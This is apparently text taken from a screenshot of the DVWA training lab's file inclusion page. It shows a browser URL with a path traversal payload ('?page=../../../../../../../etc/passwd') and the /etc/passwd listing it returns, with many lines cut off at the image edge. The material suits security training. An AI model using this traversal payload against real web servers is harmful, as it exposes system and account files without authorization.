 Not secure | 192.168.112.147/DVWA/vulnerabilities/fi/?page=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:syn
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/u
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:1
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:syste
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:
daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/fa
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio
daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usl
ubuntu:x:1000:1000:Ubuntu,,,:/home/ubuntu:/bin/bash sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin guest-bg16l8:x:999:999:Guest:/tmp/guest-bg16l8:/bin/bash
mysql:x:122:129:MySQL Server,,,:/nonexistent:/bin/false
DVWA